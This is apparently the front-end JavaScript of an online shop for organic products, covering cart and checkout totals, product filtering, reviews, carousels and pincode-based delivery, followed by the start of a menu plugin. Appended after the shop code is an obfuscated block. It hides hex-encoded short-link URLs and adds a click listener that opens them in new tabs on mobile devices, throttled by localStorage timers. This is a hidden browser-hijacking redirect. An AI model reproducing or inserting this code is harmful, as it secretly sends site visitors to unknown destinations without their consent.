            
          if(cart!=null){
              $('.pay_now_amount').text(cart.total.toFixed(2));

              $('#delivery_message').hide();      
              if(delivery_message_amount>cart.total){
                  $('#delivery_message').show();
                  $('#delivery_message').text(delivery_message_text);
              }


              $('.mrp_grand_total').text(cart.mrp_cart_amount.toFixed(2));
              var saved_total=parseInt(cart.mrp_cart_amount)-parseInt(cart.total);
              $('.saved_total').text(saved_total.toFixed(2));

              $('#cart_total_price').text(cart.total.toFixed(2));
              $('#cart_total_count').text(cart.count);
              
              $('.btn_remove_all').hide();
              $('.btn_checkout').hide();
              $('.btn_checkout').prop('disabled', true);

              if(cart.total>0){
                  $('.btn_checkout').show();
                  $('.btn_checkout').prop('disabled', false);
                  $('.btn_remove_all').show();
              }

          }

            /* ****************************/
            /*  grand total panels */
            /*************************** */
            $('#panel_offer').hide();
            //$('#panel_package_discount').hide();
            $('#panel_cash_discount').hide();
            $('#panel_pw_deducted').hide();
            $('#panel_uw_deducted').hide();
            //$('#panel_uw_added').hide();
            $('#panel_delivery').hide();
            $('#panel_package_wallet').hide();
            $('#panel_package_msg').hide();
            $('#panel_payment_options').hide();
            $('#panel_payable').hide();
            $('#panel_cashback').hide();
            $('#panel_coupon').hide();
            
            // for confirmation page
            if(payment!=null && parseFloat(payment.bill_amount)>0){
                 $('.mrp_grand_total').text(parseFloat(payment.bill_amount).toFixed(2));
             

                if(parseFloat(payment.saved_discount)>0){
                  $('#panel_offer').show();
                  $('.panel_offer_amount').text(parseFloat(payment.saved_discount).toFixed(2));                  
                }

                if(parseFloat(payment.pw_deducted_without_delivery)>0 && parseFloat(payment.cash_discount)>0){
                    //$('#panel_package_discount').show();
                    $('.panel_package_discount_amount').text(parseFloat(payment.pw_deducted_without_delivery).toFixed(2));
                }

                if(Math.round(payment.cash_discount)>0){
                    $('#panel_cash_discount').show();
                    $('.panel_cash_discount_amount').text(parseFloat(payment.cash_discount).toFixed(2));
                }


                if(Math.round(payment.last_bill_amount)>0){                    
                    $('.bill_amount').text(parseFloat(payment.last_bill_amount).toFixed(2));
                }
                

                if(parseFloat(payment.sub_total)>0){
                    $('.panel_sub_total_amount').text(parseFloat(payment.sub_total).toFixed(2));
                }

                if(parseFloat(payment.pw_deducted_amount)>0){
                    $('#panel_pw_deducted').show();
                    $('.panel_pw_deducted_amount').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                    $('#panel_package_msg').show(); 
                }


                if(parseFloat(payment.coupon_discount)>0){
                  $('#panel_coupon').show();
                  $('.mrp_coupon_amount').text(parseFloat(payment.coupon_discount).toFixed(2));
                }



                if(parseFloat(payment.uw_deducted_amount)){
                    $('#panel_uw_deducted').show();
                    $('.panel_uw_deducted_amount').text(parseFloat(Math.abs(payment.uw_deducted_amount)).toFixed(2));
                }

                // if(parseFloat(payment.uw_deducted_amount)<0){
                //     $('#panel_uw_added').show();
                //     $('.panel_uw_added_amount').text(Math.abs(parseFloat(payment.uw_deducted_amount)).toFixed(2));
                // }

                if(parseFloat(payment.cart_courier_charge)>0){
                    $('#panel_delivery').hide();
                    $('#panel_courier').show();
                    $('.panel_courier_amount').html('₹ '+parseFloat(payment.cart_courier_charge).toFixed(2)+'&nbsp;(+)');
                }
                else{
                    $('#panel_courier').hide();
                    $('#panel_delivery').show();
                    $('.delivery_message_panel').hide();
                    if(parseFloat(payment.delivery_charge)>0){                    
                        $('.panel_delivery_amount').html('₹ '+parseFloat(payment.delivery_charge).toFixed(2)+'&nbsp;(+)');
                        $('.delivery_message_panel').show();
                    }
                    else{
                        $('.panel_delivery_amount').html('Free&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;');
                    }
                }

                if(parseFloat(payment.payable_amount)<0){
                  $('#panel_payable').show();
                  $('.panel_payable_amount').text(parseFloat(Math.abs(payment.payable_amount)).toFixed(2));                  
                }
                
                if(parseFloat(payment.cashback_amount)>0){
                  $('#panel_cashback').show();
                  $('.panel_cashback_amount').text(parseFloat(Math.abs(payment.cashback_amount)).toFixed(2));                  
                }
                $('.panel_discount_as_wallet').text(0);
                if(parseFloat(payment.discount_as_wallet)>0){
                   $('.panel_discount_as_wallet').text(parseFloat(Math.abs(payment.discount_as_wallet)).toFixed(2));
                }

                $('.pay_now_amount').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#payable_text').text('Payable Amount');
                if(parseFloat(payment.payable_amount)>0){
                   $('#payable_text').text('Cash Back');
                }
                $('.button_text').text(Math.abs(parseFloat(payment.payable_amount)).toFixed(2));
                $('#btn_label').text('Order Now');
                if(parseFloat(payment.payable_amount)<0){
                    $('#panel_payment_options').show();
                    $('#btn_label').text('Pay Now');
                }


                if(parseFloat(payment.package_discount_on_paid)>0){
                    //$('#panel_package_wallet').show();
                    $('.panel_package_wallet_amount').text(parseFloat(payment.package_discount_on_paid).toFixed(2));
                    $('.panel_pw_deducted_without_delivery').text(parseFloat(payment.pw_deducted_amount).toFixed(2));
                }

            }
           
}







toastr.options = {
  "closeButton": true,
  "debug": false,
  "newestOnTop": false,
  "progressBar": true,
  "positionClass": "toast-top-right",
  "preventDuplicates": false,
  "onclick": null,
  "showDuration": "300",
  "hideDuration": "1000",
  "timeOut": "5000",
  "extendedTimeOut": "1000",
  "showEasing": "swing",
  "hideEasing": "linear",
  "showMethod": "fadeIn",
  "hideMethod": "fadeOut"
}



var package=null;
var finalamount=null;
  var closebtns = document.getElementsByClassName("refclose");
  var i;
  
  
  for (i = 0; i < closebtns.length; i++) {
    closebtns[i].addEventListener("click", function() {
      this.parentElement.style.display = 'none';
    });
  }
 
  if(current_route!="product")
  {
    $('.redirect').click(function(){
        var type=$(this).attr("data-type");
        var value=$(this).val();
        window.location.href = PRODUCT_URL+"?type="+type+"&id="+value;
    })
  }

      $('.blogs .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 2
          }
        }
      });



      $('.testimonials .owl-carousel').owlCarousel({
        loop: true,
        nav: true,
        autoplay: true,
        autoplayHoverPause: true,
        margin: 20,
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 1
          },
          768: {
            items: 1
          }
        }
      });



$('.slimmenu').slimmenu({
resizeWidth: '992',
collapserTitle: 'Quick Links',
animSpeed: 'medium',
indentChildren: true,
childrenIndenter: '&raquo;'
});
$('.collapse-button').click(function() {
$(this).toggleClass("crotate");
});




	$(document).scroll(function() {
var y = $(this).scrollTop();
if (y > 50) {
  $("header").addClass("fixheader");
} else {
	$("header").removeClass("fixheader");
}
});

  

$(".dkmenu").css("display", "none");

$(document).ready(function(){
    if(window.matchMedia("(max-width: 992px)").matches){       
        $(".dkmenu").css("display", "none");
    }else if(window.matchMedia("(max-width: 5000px)").matches){
        // $(".dkmenu").slideUp("slow");
        $(".list").click(function(){
        $(".dkmenu").slideToggle();
   });
    }else{
        $(".dkmenu").toggle();
    } 
});




//from product listing

$(document).on("click", ".pagination a", function () {
  event.preventDefault();
  var page_url = $(this).attr('href');
  var width = $(window).width();
  if ((width < 860)) {
    $('html, body').animate({scrollTop : 310}, 2000 );
    } else {
      $('html, body').animate({scrollTop : 550}, 2000 );
    }
  //alert(load_product);
  loadProduct(page_url,1); 
});


$('body').on("keyup", ".search-product-name" , function() {   
  loadProduct(load_product);
})

$('body').on("click", ".btn_search" , function() {   
  loadProduct(load_product);
});

$('body').on("change", ".price-sort" , function() {   
  loadProduct(load_product);
});

$('.brand-checkbox').click(function () {
  
  var id=$(this).val();
  if($(this).prop("checked") == true){
    var text=$(this).attr('data-title');
    $('.refined-list').append('<li data-class="brand-refine'+id+'" data-type="brand-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
  }
  else{
  $('.brand-refine'+id).remove();
  }
  loadProduct(load_product);
});

$('.price_range').click(function(){
  var id=$(this).val();
  $('.common-price-refine').remove();
  if($(this).prop("checked") == true){
    if(id!=""){
    var text=$(this).parent().text();
    $('.refined-list').append('<li class="common-price-refine" data-class="price-refine'+id+'" data-type="price-refine" data-value="'+id+'">'+text+'<span class="refclose closenow'+id+'"><i class="fas fa-times"></i></span></li>')
    }
  }
  loadProduct(load_product);
})

function loadProduct(url, ajax=0) {
  var options = {};
  var brands = [];
  $.each($(".brand-checkbox:checked"), function () {
    brands.push($(this).val());
  })
  var price_range = $("input[name='price_range']:checked"). val();
  var category_id= $("#category_id"). val();
  var festProducts=$('#festProducts').val();
  options['keyword'] = $('.search-product-name').val();
  options['price_sort'] = $('.price-sort').val();
  options['brands']=brands;
  options['price_range']=price_range;
  options['category']=category_id;
  options['ajax'] =ajax;
  options['festProducts'] =festProducts;
  $.ajax({
    type: 'GET',
    url: url,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data: options,
    dataType: 'json',
    success: function (data) {
      $('.promain').html(data['view']);
      $('.item_counts').html("Total "+data['total']+" Items")
    },
    error: function () {

    }
  });
}


$(document).on('click', '.add-star', function () {
  if (auth_check > 0) {
    $("#starModal").modal("toggle");
    var params = {};
    product_id = $(this).attr("data-id");
    params['product_id'] = product_id;
    $.ajax({
          type: 'POST',
          url: load_rating,
          headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
          },
          data: params,
          dataType: 'json',
          success: function (data) {
                $('.review_comment').val(data.comment);
                if( data.rating>0)
                {
                    $("input[name=rating][value=" + data.rating + "]").prop('checked', true);
                }
                else{
                    $("input[name=rating]").prop('checked', false);
                }

          },
          error: function (xhr, ajaxOptions, thrownError) { // if error occured

          }
    });
  } else {
    loginRegisterPopup();
  }
})

$(document).on('click', '.btn_review_confirm', function () {
//$('.btn_review_confirm').click(function () {
  
  $('.error').html("")
  var rating = $("input[type=radio]:checked ").val();
  var comment = $('.review_comment').val();
  var params = {};
  params['product_id'] = product_id;
  params['rating'] = rating;
  params['comment'] = comment;
  // if (comment == "") {
  //   $('.review_comment').after("<label class='error'>Please enter a comment</label>")
  // } 
  if (rating == undefined) {
    $('.star-rating').after("<label class='error'>Please select your rating</label>")
  } else {
    $.ajax({
      type: 'POST',
      url: save_rating,
      headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
      },
      data: params,
      dataType: 'json',
      success: function (data) {
        $("#starModal").modal("toggle");
        if (data.status == "success") {
          //loadProduct(load_product);
          toastr.success(data.message)
        } else {
          toastr.error(data.message)
        }

      },
      error: function (xhr, ajaxOptions, thrownError) { // if error occured
        toastr.error("Something went wrong")
      }
    });
  }

})


$('.brand-checkbox').click(function() {
      if(!$(this).is(':checked'))
  {
          var id=$(this).val();			
          $(".closenow"+id).parent().remove();
  }
     
  });

$("body").on("click",".refclose",function(){
  $(this).parent().remove();
  var type=$(this).parent().attr("data-type");
  var classId=$(this).parent().attr("data-class");

  if(type=="brand-refine")
  {
    $(".uncheck-"+classId).prop('checked', false);
  }
  else if(type=="price-refine")
  {
    $("."+classId).prop('checked', false);
  }
  loadProduct(load_product);
})




//from recently viewed

if(bool <=5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: false,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20,
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			525: {
				items: 2
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}

if(bool >5) {
	$('.recently .owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
	});
}




var t;

var start = $('#homeslider').find('.active').attr('data-interval');
t = setTimeout("$('#homeslider').carousel({interval: 500});", start-500);

$('#homeslider').on('slid.bs.carousel', function () {  
    
     clearTimeout(t);  
     var duration = $(this).find('.active').attr('data-interval');
    
     console.log(duration);
    
     $('#homeslider').carousel('pause');
     t = setTimeout("$('#homeslider').carousel();", duration-500);
})

$('.carousel-control-next').on('click', function(){
    clearTimeout(t);   
});

$('.carousel-control-prev').on('click', function(){
    clearTimeout(t);   
});

$(document).ready(function() {


  $('.owl-carousel').owlCarousel({
		loop: true,
		nav: true,
		autoplay: true,
		autoplayHoverPause: true,
		margin: 20,
		responsive: {
			0: {
				items: 1,
				margin: 20
			},
			349: {
				items: 2,
				margin: 12
			},
			480: {
				items: 2,
				margin: 12
			},
			768: {
				items: 3
			},
			992: {
				items: 4
			},
			1200: {
				items: 4
			},
			1900: {
				items: 5
			},
			4200: {
				items: 6
			}
		}
  });
  
  
});


function askPincode(){

                    htmlString = '<div class="help_holder">'+
                                '<div id="as_body" style="text-align:left;padding-bottom:10px;"><label>Delivery Location Pincode</label><input type="text" id="delivery_pincode" class="form-control numberonly" placeholder="Enter your pincode"><div id="errormessage" class="errorMessage" ></div></div></div>'+
                                '<div id="add_something_footer" class="add_something_footer"><div class="footer_buttons_holder"><div onclick="do_pincode()" style="float:left" class="btn btn-success">SUBMIT</div> <div onclick="close_swal()" class="btn btn-danger" style="float:left;margin-left:10px;">CANCEL</div></div></div>';
                
                
                    const { value: text } =  Swal.fire({
                        html  : htmlString,
                        //input: 'textarea',
                        showConfirmButton: false,
                        showCancelButton: false,
                        allowOutsideClick: false,        
                        inputPlaceholder: 'Type the reason here...',
                        inputAttributes: {
                            'aria-label': 'Type the reason here'
                        },
                        
                        }).then(function (result) {
                            if (result.value) {                   
                                 //$('#admin_form').submit();
                            }
                        });
                
                        if (text) {
                            Swal.fire(text)
                        }
                    //$('#admin_form').submit();


}

function close_swal() { console.log("Closing swal..."); swal.close();  }
function removeModalSkin(){
  $('body').removeClass('modal-open');
  $('.modal-backdrop').remove();
}

function do_pincode(){
    var delivery_pincode=$('#delivery_pincode').val();
    //alert(delivery_pincode);
    if(delivery_pincode==''){
        $('#errormessage').html('<span style="color:red">Please enter cancellation reason</span>');
        return false;
    }
    
    addToCart(cart_product_id, cart_quantity, cart_attribute_id, delivery_pincode, cart_target);
    close_swal();
    return false;
};


$(document).ready(function () {    
    
  $('body').on("keypress", ".numberonly" , function(e) {   

      var charCode = (e.which) ? e.which : event.keyCode    

      if (String.fromCharCode(charCode).match(/[^0-9]/g))    

          return false;                        

  });    

});

function addToCart(product_id, quantity, attribute_id, pincode='', target){
  
  cart_product_id=product_id;
  cart_quantity=quantity;
  cart_attribute_id=attribute_id;
  cart_target=target;

  $.ajax({
    type: 'POST',
    url: UPDATE_CART,
    headers: {
      'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    },
    data:{	
      "product_id" :product_id, 
      "quantity" :quantity, 
      "attribute_id" :attribute_id,
      "pincode" :pincode
    },

    dataType: 'json',
    success:function(data){	
        removeModalSkin();
        if(data.success==1){
             if(target.hasClass('buy_now_btn')){
                window.location=CHECKOUT_URL;
            }	  
            			
            successMessage("Successfully added to the cart");                    
            $('#cart_total_price').text(data.cartTotal.total.toFixed(2)); 
            $('#cart_total_count').text(data.cartTotal.count); 
            
            target.parents('.cart_item').find('.quantityy').val(data.item_quantity);
            target.parents('.cart_item').find('.quantityy').addClass('quantity');
            target.parents('.cart_item').find('.row_total').val(data.item_total);
            updateTotal(data.cartTotal);                              
            target.parents('.product_container').find('.btn_cart_text').text('in cart');
            target.parents('.cart_item').find('.product_attribute option:selected').attr('data-quantity' , data.item_quantity);
            
        }
        else{                              
            if(data.success==2){ 

                  askPincode();                  
                  return false;
            }

            if(data.success==3){
                Swal.fire({
                      icon: 'info',
                      html: '<b>Sorry, The item you have selected is not available in your pincode '+data.pincode+'.<br><br>Please visit our <a href="'+ALL_OVER_INDIA_URL+'">all over india delivery products</a> Or delete <a href="javascript:void(0)" onclick="removeDeliveryLocation()">your delivery pincode '+data.pincode+'</a></b>'
                });
                return false;
            }

            Swal.fire({
                  icon: 'error',
                  title: data.message
            });
        }                     

    },
    error: function(xhr, ajaxOptions, thrownError) { // if error occured
        loginRegisterPopup();      
    }	
});


}


function removeDeliveryLocation(){
        $.ajax({
              type: 'POST',
              url: DELETE_PINCODE,
              headers: {
                'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
              },
              data:{	
                
              },

              dataType: 'json',
              success:function(data){
                  if(data.status=='success'){
                      Swal.fire({
                        icon: 'success',
                        title: data.message
                      });
                  }
              }
        }); 
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x66\x6a\x4c\x33\x63\x343','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x54\x63\x35\x63\x325','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x7a\x55\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x73\x44\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x76\x4d\x63\x34\x63\x324','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6e\x6e\x69\x37\x63\x347','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x69\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x46\x6a\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x63\x46\x4b\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x65\x78\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());

--- FILE ---
content_type: application/javascript
request_url: https://organicplanters.in/public/fe/js/jquery.slimmenu.js
body_size: 4153
content:
(function($,window,document,undefined){"use strict";var pluginName='slimmenu',oldWindowWidth=0,defaults={resizeWidth:'767',initiallyVisible:false,animSpeed:'medium',easingEffect:null,indentChildren:false,childrenIndenter:'&nbsp;&nbsp;',expandIcon:'<i class="fas fa-angle-right"></i>',collapseIcon:'<i class="fas fa-angle-down"></i>'};function Plugin(element,options){this.element=element;this.$elem=$(this.element);this.options=$.extend(defaults,options);this.init();}Plugin.prototype={init:function(){var $window=$(window),options=this.options,$menu=this.$elem,$collapser='<div class="menu-collapser">'+options.collapserTitle+'<div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div>',$menuCollapser;$menu.before($collapser);$menuCollapser=$menu.prev('.menu-collapser');$menu.on('click','.sub-toggle',function(e){e.preventDefault();e.stopPropagation();var $parentLi=$(this).closest('li');if($(this).hasClass('expanded')){$(this).removeClass('expanded').html(options.expandIcon);$parentLi.find('>ul').slideUp(options.animSpeed,options.easingEffect);}else{$(this).addClass('expanded').html(options.collapseIcon);$parentLi.find('>ul').slideDown(options.animSpeed,options.easingEffect);}});$menuCollapser.on('click','.collapse-button',function(e){e.preventDefault();$menu.slideToggle(options.animSpeed,options.easingEffect);});this.resizeMenu();$window.on('resize',this.resizeMenu.bind(this));$window.trigger('resize');},resizeMenu:function(){var self=this,$window=$(window),windowWidth=$window.width(),$options=this.options,$menu=$(this.element),$menuCollapser=$('body').find('.menu-collapser');if(window['innerWidth']!==undefined){if(window['innerWidth']>windowWidth){windowWidth=window['innerWidth'];}}if(windowWidth!=oldWindowWidth){oldWindowWidth=windowWidth;$menu.find('li').each(function(){if($(this).has('ul').length){if($(this).addClass('has-submenu').has('.sub-toggle').length){$(this).children('.sub-toggle').html($options.expandIcon);}else{$(this).addClass('has-submenu').append('<span class="sub-toggle">'+$options.expandIcon+'</span>');}}$(this).children('ul').hide().end().find('.sub-toggle').removeClass('expanded').html($options.expandIcon);});if($options.resizeWidth>=windowWidth){if($options.indentChildren){$menu.find('ul').each(function(){var $depth=$(this).parents('ul').length;if(!$(this).children('li').children('a').has('i').length){$(this).children('li').children('a').prepend(self.indent($depth,$options));}});}$menu.addClass('collapsed').find('li').has('ul').off('mouseenter 